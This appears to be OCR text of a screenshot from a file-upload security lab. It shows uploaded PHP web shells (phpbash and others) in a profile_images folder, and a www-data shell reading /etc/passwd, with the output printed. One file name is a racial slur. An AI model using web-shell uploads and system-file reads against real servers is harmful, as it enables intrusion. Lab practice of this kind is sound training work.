 1 2 3 4 2:50
Gofile - Cloud Storage M
Employee File Manager
94.237.50.221:40256/pro
Not secure 94.237.50.221:40256/profile_images/phppppppp%20(1).php
nigga.php
p1.png
phpbash---.php
phpbash---.png
phppppppp (1).php
phppppppp.php
phppppppp.png
ron.php
ron.png
shreya.php
skibiditoilet.php
test.php
www-data@ng-21930-fileuploadsclientside-ag6lk-74846d685c-28hmn:/var/www/html/profile_images# cd test.php
www-data@ng-21930-fileuploadsclientside-ag6lk-74846d685c-28hmn:/var/www/html/profile_images# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
www-data@ng-21930-fileuploadsclientside-ag6lk-74846d685c-28hmn:/var/www/html/profile_images#